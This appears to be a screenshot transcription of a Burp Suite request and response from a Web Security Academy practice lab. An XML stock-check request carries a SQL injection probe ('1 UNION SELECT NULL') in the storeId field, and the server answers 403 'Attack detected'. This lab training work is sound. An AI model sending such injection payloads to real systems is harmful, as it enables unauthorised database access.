 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3600bc039bb34481e8d94b00800042.web-security-academy.net
3 Cookie: session=jhjk40QJaQc64JWqE8Ds3BNRTfbTLn1n
4 Content-Length: 125
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a3600bc039bb34481e8d94b00800042.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3600bc039bb34481e8d94b00800042.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"